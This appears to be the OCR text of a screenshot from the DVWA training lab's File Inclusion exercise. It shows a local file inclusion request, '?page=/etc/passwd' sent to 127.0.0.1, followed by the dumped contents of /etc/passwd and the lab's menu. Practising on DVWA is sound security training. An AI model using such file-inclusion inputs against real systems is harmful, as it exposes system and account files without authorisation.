 Vulnerability: File Inclusion :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: File Inclusio
127.0.0.1/vulnerabilities/fi/?page=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin
/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false mysql:x:101:101:MySQL Server,,,:/nonexistent:/bin/false
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Right Control
HRV
22:49
3.5.2023.